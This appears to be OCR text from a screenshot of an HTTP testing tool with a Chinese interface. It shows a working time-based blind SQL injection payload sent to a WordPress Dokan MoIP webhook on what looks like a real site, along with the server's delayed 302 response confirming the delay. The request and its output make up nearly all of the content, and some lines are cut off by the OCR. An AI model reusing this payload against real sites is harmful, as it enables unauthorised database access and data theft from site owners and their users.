 Request
数据包扫描 美化 热加载 构造请求
1 POST /wp-admin/admin.php?webhook=dokan-moip HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
4 Connection: close
5 Accept-Encoding: gzip
6
7 {"env":"1","event":"invoice.created","resource":{"subscription_code":"' AND (SELECT 9155 FROM
(SELECT(SLEEP(5)))JfFK) AND 'CKYA'='CKYA"}}
Responses https 7bytes / 5642ms 美化 渲染 请输入定位响应
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jun 2024 10:31:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: mailchimp_landing_site=https%3A%2F%2Fwww.gethopto.com%2Fwp-admin%
php%3Fwebhook%3Ddokan-moip; expires=Thu, 25-Jul-2024 10:31:08 GMT; Max-Age=24
path=/; secure; SameSite=Strict
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 X-Redirect-By: WordPress
10 Location: https://www.gethopto.com/wp-login.php?redirect_to=https%3A%2F%2Fww
com%2Fwp-admin%2Fadmin.php%3Fwebhook%3Ddokan-moip&reauth=1
11 Content-Length: 7
12
13
14
15